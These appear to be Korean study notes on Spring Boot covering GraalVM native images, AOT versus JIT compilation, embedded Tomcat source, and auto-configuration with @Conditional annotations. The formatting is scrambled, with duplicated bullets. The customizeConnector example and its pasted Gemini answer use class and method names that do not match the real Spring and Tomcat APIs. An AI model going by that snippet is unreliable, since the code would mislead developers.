FaaS(Function as a Service)플랫폼과 결합할 때 특히 흥미롭다. - JVM용으로 작성된 기존 애플리케이션과 달리 GraalVM 네이티브 이미지 애플리케이션은 실행 파일을 생성하기 위해 사전 처리가 필요하다. 이러한 사전 처리에는 기본 진입점에서 애플리케이션 코드를 정적으로 분석하는 작업이 포함된다.
- GraalVM 네이티브 이미지는 완전한 플랫폼별 실행 파일이다. 네이티브 이미지를 실행하기 위해 Java Virtual Machine을 제공할 필요는 없다.
- 이는 컨테이너 이미지를 사용하여 배포되는 애플리케이션에 매우 적합하며
JVM배포와 차이점 :- 애플리케이션의 정적 분석은
main진입점에서 빌드 타임에 수행된다. - 네이티브 이미지가 생성될 때 접근할 수 없는 코드는 제거되고 실행 파일의 일부가 되지 않는다.
- GraalVM은 코드의 동적 요소를 직접 인식하지 못하며 리플렉션, 리소스, 직렬화 및 동적 프록시에 대해 알려주어야 한다.
- 애플리케이션 클래스 경로는 빌드 시 고정되며 변경할 수 없다.
Lazy Class Loading이 없으며, 실행 파일에 포함된 모든 것이 시작 시 메모리에 로드된다.- 완전히 지원되지 않는 Java 애플리케이션의 일부 측면에는 몇 가지 제한사항이 있다
- 애플리케이션의 정적 분석은
NativeDetector클래스를 사용 시,이점!!**- Native Image 환경에 맞게
최적화된 코드실행 :- Native Image 환경에서만 사용 가능한 기능들을 활용하여
애플리케이션 성능을 향상시킬 수 있다.
- Native Image 환경에서만 사용 가능한 기능들을 활용하여
메모리 사용량 감소:- Native Image는 JIT 컴파일 과정에서 발생하는 중간 코드를 필요로 하지 않기 때문에
메모리 사용량을 줄일 수 있다.
- Native Image는 JIT 컴파일 과정에서 발생하는 중간 코드를 필요로 하지 않기 때문에
빠른 부팅 속도:- Native Image는 애플리케이션 코드를 미리 컴파일해서
실행 속도가 빨라진다.
- Native Image는 애플리케이션 코드를 미리 컴파일해서
- Native Image 환경에 맞게
ii. AOT vs JIT : AotDetector
- Spring boot의 최신 버전인 3.0.1 버전부터 도입된 새롭게 추가된
AOT컴파일에 대해서 기존JIT컴파일과 비교해보자!
JIT(Just-in-Time):- 자바는 코드를 실행하기 위해서는 바이트코드로 컴파일하는 과정과 바이트코드를
인터프리트하는 과정을 거쳐야 하기 때문에컴파일 과정만필요한 다른 프로그래밍 언어보다 느리다. 거기에 더하여 인터프리터는 컴파일러보다 느리기 때문에 성능 문제기 발생할 수밖에 없었다. 이러한 문제를 해결하기 위함으로 JIT이 등장! - 컴파일 방식 :
애플리케이션 실행 중에바이트코드를실시간으로네이티브 코드로 변환!
- 자바는 코드를 실행하기 위해서는 바이트코드로 컴파일하는 과정과 바이트코드를
AOT(Ahead-of-Time):- 컴파일 방식 :
애플리케이션 실행 전에바이트코드를 네이티브 코드로미리 변환!
- 컴파일 방식 :
- AOT, JIT의 적합한 사용 상황
AOT:- 빠른 부팅 속도와 최소한의 메모리 사용량이 중요한 클라우드 기반 마이크로서비스
- 민감한 데이터를 처리하는 애플리케이션
- 컨테이너 기반 배포 환경
JIT:- 다양한 하드웨어 플랫폼에서 실행해야 하는 애플리케이션
- 빠른 개발 및 디버깅 속도가 중요한 애플리케이션
- 최고의 실행 성능이 요구되는 애플리케이션
결론:AOT와JIT는 각각 장단점이 있으며, 상황에 따라 적합한 방식을 선택!- 빠른 부팅 속도, 최소한의 메모리 사용량, 향상된 보안을 원하는 경우
AOT가 적합! - 다양한 하드웨어 플랫폼 지원, 빠른 개발 속도, 최고의 실행 성능을 원하는 경우
JIT가 적합!
c) 스프링 부트 내부에서 내장 톰캣을 생성하는 코드
// org.springframework.boot.web.embedded.tomcat.TomcatServletWebServerFactory

// 약식
	@Override
	public WebServer getWebServer(ServletContextInitializer... initializers) {
		 ...
		Tomcat tomcat = new Tomcat();
		 ...
		Connector connector = new Connector(this.protocol);
		 ...
		return getTomcatWebServer(tomcat);
	}

// 실제 소스코드
	@Override
	public WebServer getWebServer(ServletContextInitializer... initializers) {
		if (this.disableMBeanRegistry) {
			Registry.disableRegistry();
		}

		//
		Tomcat tomcat = new Tomcat();
		File baseDir = (this.baseDirectory != null) ? this.baseDirectory : createTempDir("tomcat");
		tomcat.setBaseDir(baseDir.getAbsolutePath());
		for (LifecycleListener listener : this.serverLifecycleListeners**) {
			tomcat.getServer().addLifecycleListener(listener);
		}

		//
		Connector connector = new Connector(this.protocol);
		connector.setThrowOnFailure(true);
		tomcat.getService().addConnector(connector);
		customizeConnector(connector);
		tomcat.setConnector(connector);
		tomcat.getHost().setAutoDeploy(false);
		configureEngine(tomcat.getEngine());
		for (Connector additionalConnector : this.additionalTomcatConnectors) {
			tomcat.getService().addConnector(additionalConnector);
		}
		prepareContext(tomcat.getHost(), initializers);

		//
		return getTomcatWebServer(tomcat);
	}
i. WebServer
- SpringBoot에서 웹 서버를 구성하고 실행하는 데 필요한 다양한 클래스와 인터페이스를 제공한다. 웹 서버의 기본 기능을 정의하며, SpringBoot에서 제공하는 다양한 구현체를 통해 실제 서버 실행을 담당.
package org.springframework.boot.web.server;

/**
 * Simple interface that represents a fully configured web server (for example Tomcat,
 * Jetty, Netty). Allows the server to be {@link #start() started} and {@link #stop()
 * stopped}.
 *
 * @author Phillip Webb
 * @author Dave Syer
 * @since 2.0.0
 */
public interface WebServer {

	/**
	 * Starts the web server. Calling this method on an already started server has no
	 * effect.
	 * @throws WebServerException if the server cannot be started
	 */
	void start() throws WebServerException;

	/**
	 * Stops the web server. Calling this method on an already stopped server has no
	 * effect.
	 * @throws WebServerException if the server cannot be stopped
	 */
	void stop() throws WebServerException;

	/**
	 * Return the port this server is listening on.
	 * @return the port (or -1 if none)
	 */
	int getPort();

	/**
	 * Initiates a graceful shutdown of the web server. Handling of new requests is
	 * prevented and the given {@code callback} is invoked at the end of the attempt. The
	 * attempt can be explicitly ended by invoking {@link #stop}. The default
	 * implementation invokes the callback immediately with
	 * {@link GracefulShutdownResult#IMMEDIATE}, i.e. no attempt is made at a graceful
	 * shutdown.
	 * @param callback the callback to invoke when the graceful shutdown completes
	 * @since 2.3.0
	 */
	default void shutDownGracefully(GracefulShutdownCallback callback) {
		callback.shutdownComplete(GracefulShutdownResult.IMMEDIATE);
	}

	/**
	 * Destroys the web server such that it cannot be started again.
	 * @since 3.2.0
	 */
	default void destroy() {
		stop();
	}

}
ii. customizeConnector
- Tomcat 서버 커넥터를 사용자 정의하는 데 사용된다. 즉, Tomcat 서버의 네트워킹 설정, 보안 설정, 연결 제한 등 다양한 설정들을 원하는대로 변경할 수 있도록 지원한다.
- 매개변수 :
- 포트 번호:
connector.setPort(portNumber) - 최대 연결 수:
connector.setMaxConnections(maxConnections) - 연결 시간 제한:
connector.setConnectionTimeout(timeout) - SSL 설정:
connector.setSsl(sslContext) - HTTP/2 설정:
connector.setProtocol("HTTP/2")
- 포트 번호:
customizeConnector메서드를 사용하는 예시 :- Tomcat 서버 커넥터 설정 변경
@SpringBootApplication
public class MyApplication {

    @Bean
    public TomcatWebServerFactory tomcatWebServerFactory(Http2Protocol http2Protocol) {
        TomcatWebServerFactory factory = new TomcatWebServerFactory();
        factory.addConnectorCustomizer(connector -> {
            connector.setPort(8080);
            connector.setMaxConnections(1000);
            connector.setConnectionTimeout(10000);

            if (http2Protocol.isEnabled()) {
                connector.setProtocol("HTTP/2");
            }
        });
        return factory;
    }

    @Bean
    public Http2Protocol http2Protocol() {
        Http2Protocol http2Protocol = new Http2Protocol();
        http2Protocol.setEnabled(true);
        return http2Protocol;
    }

    public static void main(String[] args) {
        SpringApplication.run(MyApplication.class, args);
    }
}
Gemini에게 추가 질문 :customizeConnector 메서드를 이용해서 스프링부트 프로젝트가 On되는 부팅 시간이나 서버 연결 상태를 개선할 수 있을까?
- 답변 :
customizeConnector메서드를 이용한 부팅 시간 및 서버 연결 상태 개선 가능성 분석customizeConnector메서드는 Tomcat 서버 커넥터를 사용자 정의하는 데 활용되는 강력한 도구이지만, 직접적으로 부팅 시간이나 서버 연결 상태를 개선하는 데 사용하기에는 한계가 있습니다.-
- 부팅 시간 개선:
제한적인 영향:customizeConnector메서드는 Tomcat 서버 커넥터 설정에만 영향을 미치므로, 스프링 프레임워크 초기화, IoC 컨테이너 구성, 애플리케이션 로딩 등 다른 부팅 과정에 직접적인 영향을 미치지 못합니다.잠재적인 이점: 커넥터 설정을 최적화하여 네트워킹 지연 시간을 줄이고 연결 수립 속도를 향상시킬 수는 있지만, 부팅 시간 전체에서 차지하는 비중은 상대적으로 작습니다.주의 사항: 잘못된 설정은 오히려 부팅 시간을 증가시킬 수 있으므로 주의가 필요합니다.
- 부팅 시간 개선:
-
- 서버 연결 상태 개선:
- 효과적인 활용:
customizeConnector메서드를 통해 다음과 같은 설정을 변경하여 서버 연결 상태를 개선할 수 있습니다. 최대 연결 수: 예상 트래픽량에 맞게 최적화하여 연결 부족으로 인한 오류를 방지합니다.연결 시간 제한: 비활성 연결을 신속하게 종료하여 리소스 낭비를 줄입니다.KeepAlive 설정: 연결 유지 시간을 조정하여 불필요한 연결 종료를 방지합니다.SSL 설정: 강력한 암호화 알고리즘 및 인증서를 사용하여 보안을 강화합니다.- 데이터 기반 최적화: 서버 로그 분석, 성능 모니터링 도구 활용을 통해 실제 트래픽 패턴을 파악하고 설정을 최적화하는 것이 중요합니다.
- 주의 사항: 설정 변경 시에는 서버 성능에 미치는 영향을 면밀히 검토해야 합니다.
- 효과적인 활용:
- 서버 연결 상태 개선:
- **결론: **
-
customizeConnector메서드는 Tomcat 서버 커넥터 설정을 최적화하여 부팅 시간을 다소 단축하고 서버 연결 상태를 개선하는 데 도움이 될 수 있습니다. 하지만, 직접적인 효과는 제한적이며, 설정 변경 시 주의가 필요합니다. -
부팅 시간 및 서버 연결 상태 개선을 위해서는
customizeConnector메서드 외에도 다양한 최적화 전략을 종합적으로 고려해야 합니다.
-
-
- 추가적으로 고려할 사항:
- 스프링 프레임워크 설정 최적화: 스프링 설정 파일 (application.properties, application.yml) 에서 비활성화 가능한 기능들을 비활성화하고, 메모리 할당, 스레드 풀 설정 등을 최적화합니다.
- 데이터베이스 최적화: 데이터베이스 쿼리 최적화, 인덱스 활용, 연결 풀 설정 등을 통해 데이터베이스 성능을 향상시킵니다.
- 캐싱 활용: 자주 사용되는 데이터를 캐싱하여 데이터베이스 쿼리 부하를 줄입니다.
- 하드웨어 업그레이드: 필요에 따라 CPU, 메모리, 스토리지 등 하드웨어를 업그레이드하여 시스템 성능을 향상시킵니다.
- 추가적으로 고려할 사항:
-
- 참고 자료:
- Spring Boot 공식 문서: https://docs.spring.io/spring-boot/docs/current/reference/htmlsingle/
- Tomcat 공식 문서: https://tomcat.apache.org/tomcat-9.0-doc/index.html
- Spring Boot 성능 최적화 가이드: https://medium.com/@oril_/maximizing-performance-in-spring-boot-essential-strategies-for-developers-ae9841dc6a67?responsesOpen=true&sortBy=REVERSE_CHRON
- 참고 자료:
9. Auto Configuration
1) 스프링 부트의 자동 구성
- 등장배경 : 1가지의 라이브러리를
여러 곳에서사용할 수 있도록라이브러리 설정하기!- 외부 라이브러리를 직접 만들고 또 그것을 프로젝트에 라이브러리로 불러서 적용해보았다.
- 그런데 라이브러리를 사용하는 클라이언트 개발자 입장을 생각해보면,
라이브러리 내부에 있는 어떤 빈을 등록해야하는지 알아야하고, 그것을 또하나하나 빈으로 등록해야 한다. 지금처럼 간단한 라이브러리가 아니라초기 설정이 복잡하다면 사용자 입장에서는 상당히 귀찮은 작업이 될 수 있다. - 이런 부분을
자동으로 처리(라이브러리)해주는 것이 바로스프링 부트 자동 구성(Auto Configuration)이다.
JdbcTemplate,DataSource,TransactionManager등 모두 스프링 부트가 자동 구성 을 제공해서 자동으로 스프링 빈으로 등록
- 예시 : JdbcTemplateConfiguration를 자동 설정 해주는
JdbcTemplateAutoConfiguration
package org.springframework.boot.autoconfigure.jdbc;

import javax.sql.DataSource;

import org.springframework.boot.autoconfigure.AutoConfiguration;
import org.springframework.boot.autoconfigure.EnableAutoConfiguration;
import org.springframework.boot.autoconfigure.condition.ConditionalOnClass;
import org.springframework.boot.autoconfigure.condition.ConditionalOnSingleCandidate;
import org.springframework.boot.context.properties.EnableConfigurationProperties;
import org.springframework.boot.sql.init.dependency.DatabaseInitializationDependencyConfigurer;
import org.springframework.context.annotation.Import;
import org.springframework.jdbc.core.JdbcTemplate;
import org.springframework.jdbc.core.namedparam.NamedParameterJdbcTemplate;

/**
 * {@link EnableAutoConfiguration Auto-configuration} for {@link JdbcTemplate} and
 * {@link NamedParameterJdbcTemplate}.
 *
 * @author Dave Syer
 * @author Phillip Webb
 * @author Stephane Nicoll
 * @author Kazuki Shimizu
 * @since 1.4.0
 */
@AutoConfiguration(after = DataSourceAutoConfiguration.class)
@ConditionalOnClass({ DataSource.class, JdbcTemplate.class })
@ConditionalOnSingleCandidate(DataSource.class)
@EnableConfigurationProperties(JdbcProperties.class)
@Import({ DatabaseInitializationDependencyConfigurer.class, JdbcTemplateConfiguration.class,
		NamedParameterJdbcTemplateConfiguration.class })
public class JdbcTemplateAutoConfiguration {

}
@AutoConfiguration: 자동 구성을 사용하려면 이 애노테이션을 등록해야 한다. 자동 구성도 내부에 @Configuration 이 있어서 빈을 등록하는 자바 설정 파일로 사용할 수 있다. after = DataSourceAutoConfiguration.class
@Target(ElementType.TYPE)
@Retention(RetentionPolicy.RUNTIME)
@Documented
@Configuration(proxyBeanMethods = false)
@AutoConfigureBefore
@AutoConfigureAfter
public @interface AutoConfiguration {
- 자동 구성이 실행되는 순서를 지정할 수 있다. JdbcTemplate 은 DataSource 가 필요하기 때문에 DataSource 를 자동으로 등록해주는 DataSourceAutoConfiguration 다음에 실행 하도록 설정되어 있다.
@ConditionalOnClass({ DataSource.class, JdbcTemplate.class })IF 문과 유사한 기능을 제공한다. 이런 클래스가 있는 경우에만 설정이 동작한다. 는 설정들이 모두 무효화 되고, 빈도 등록되지 않는다.@ConditionalXxx시리즈가 있다. 자동 구성의 핵심!JdbcTemplate은 DataSource , JdbcTemplate 라는 클래스가 있어야 동작할 수 있다.
@Import: 스프링에서 자바 설정을 추가할 때 사용한다.
- 스프링 부트의 자동 구성 기능 예시
JdbcTemplateAutoConfiguration: JdbcTemplateDataSourceAutoConfiguration: DataSourceDataSourceTransactionManagerAutoConfiguration: TransactionManager- 스프링 공식 문서 : 자동구성 기능 예시
Auto Configuration은 주로 다음 두 용어로 번역됌.자동 설정자동 구성
- 따라서, 스프링 부트가 제공하는 자동 구성 기능을 이해하려면 다음 두 가지 개념을 이해해야 한다.
@Conditional: 특정 조건에 맞을 때 설정이 동작하도록 한다.@AutoConfiguration: 자동 구성이 어떻게 동작하는지 내부 원리 이해
2) 스프링 부트의 자동 구성 기능 설명
@Conditional(MemoryCondition.class)- 이제 MemoryConfig 의 적용 여부는
@Conditional에 지정한MemoryCondition 의 조건에 따라 달라진다.- MemoryCondition 의 matches() 를 실행해보고 그 결과가
true이면 MemoryConfig 는 정상 동작한다. 따라서 memoryController , memoryFinder 가빈으로 등록된다. - MemoryCondition 의 실행결과가
false이면 MemoryConfig 는무효화된다. 그래서, memoryController , memoryFinder빈은 등록되지 않는다.
- MemoryCondition 의 matches() 를 실행해보고 그 결과가
- 이제 MemoryConfig 의 적용 여부는
@ConditionalOnXxx- 스프링은 @Conditional 과 관련해서
개발자가 편리하게 사용할 수 있도록 수 많은 @ConditionalOnXxx 를 제공한다.
- 스프링은 @Conditional 과 관련해서
@ConditionalOnClass,@ConditionalOnMissingClass- 클래스가 있는 경우 동작한다. 나머지는 그 반대
@ConditionalOnBean,@ConditionalOnMissingBean- 빈이 등록되어 있는 경우 동작한다. 나머지는 그 반대
@ConditionalOnProperty- Spring 환경 속성을 기반으로 구성을 포함하고 해당 환경 정보가 있는 경우 동작한다.
@ConditionalOnResource- 리소스가 있는 경우 동작한다.
@ConditionalOnWebApplication,@ConditionalOnNotWebApplication- 웹 애플리케이션인 경우 동작한다.
@ConditionalOnExpressionSpEL(**Spring Expresion Language**)표현식에 만족하는 경우 동작한다- [SpEL](https://www.baeldung.com/spring-expression-language) : 런타임 시 객체 그래프 쿼리 및 조작을 지원하는 강력한 표현언어
- (
#{표현식 ${[property.name](http://property.name/)}})
- (
- [SpEL](https://www.baeldung.com/spring-expression-language) : 런타임 시 객체 그래프 쿼리 및 조작을 지원하는 강력한 표현언어
3) 스프링 부트의 자동 구성으로 라이브러리 설정
memory=on조건을 만족할 때만 실행!VM options:-Dmemory=on를 사용한다!!

-
실습 코드 :
  package hello.config;

  import memory.MemoryCondition;
  import memory.MemoryController;
  import memory.MemoryFinder;
  import org.springframework.boot.autoconfigure.condition.ConditionalOnProperty;
  import org.springframework.context.annotation.Bean;
  import org.springframework.context.annotation.Conditional;
  import org.springframework.context.annotation.Configuration;

  @Configuration
  //@Conditional(MemoryCondition.class)
  @ConditionalOnProperty(name = "memory", havingValue = "on") //추가
  public class MemoryConfig {

      @Bean
      public MemoryController memoryController() {
          return new MemoryController(memoryFinder());
      }

      @Bean
      public MemoryFinder memoryFinder() {
          return new MemoryFinder();
      }

  }
package memory; import lombok.RequiredArgsConstructor; import lombok.extern.slf4j.Slf4j; import org.springframework.web.bind.annotation.GetMapping; import org.springframework.web.bind.annotation.RestController; @Slf4j @RestController @RequiredArgsConstructor public class MemoryController { private final MemoryFinder memoryFinder; @GetMapping("/memory") public Memory system() { Memory memory = memoryFinder.get(); log.info("memory={}", memory); return memory; } }package memory; import jakarta.annotation.PostConstruct; import lombok.extern.slf4j.Slf4j; @Slf4j public class MemoryFinder { public Memory get() { long max = Runtime.getRuntime().maxMemory(); long total = Runtime.getRuntime().totalMemory(); long free = Runtime.getRuntime().freeMemory(); long used = total - free; return new Memory(used, max); } @PostConstruct public void init() { log.info("init memoryFinder"); } }
- 자동구성 대상 지정
- 파일 생성

